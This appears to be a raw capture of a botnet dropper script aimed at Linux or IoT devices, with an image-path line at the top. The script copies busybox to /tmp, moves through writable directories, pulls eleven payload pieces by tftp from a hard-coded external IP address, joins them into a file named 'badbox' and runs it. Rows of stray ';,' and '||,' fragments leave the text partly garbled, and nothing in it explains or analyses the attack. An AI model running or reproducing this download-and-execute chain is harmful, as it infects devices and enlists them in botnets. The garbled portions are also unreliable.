 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 198.144.181.17 -c get fyfa
tftp 198.144.181.17 -c get fyfa1
tftp 198.144.181.17 -c get fyfa2
tftp 198.144.181.17 -c get fyfa3
tftp 198.144.181.17 -c get fyfa4
tftp 198.144.181.17 -c get fyfa5
tftp 198.144.181.17 -c get fyfa6
tftp 198.144.181.17 -c get fyfa7
tftp 198.144.181.17 -c get fyfa8
tftp 198.144.181.17 -c get fyfa9
tftp 198.144.181.17 -c get fyfa10
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa badbox
cat fyfa1 badbox
cat fyfa2 badbox
cat fyfa3 badbox
cat fyfa4 badbox
cat fyfa5 badbox
cat fyfa6 badbox
cat fyfa7 badbox
cat fyfa8 badbox
cat fyfa9 badbox
cat fyfa10 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox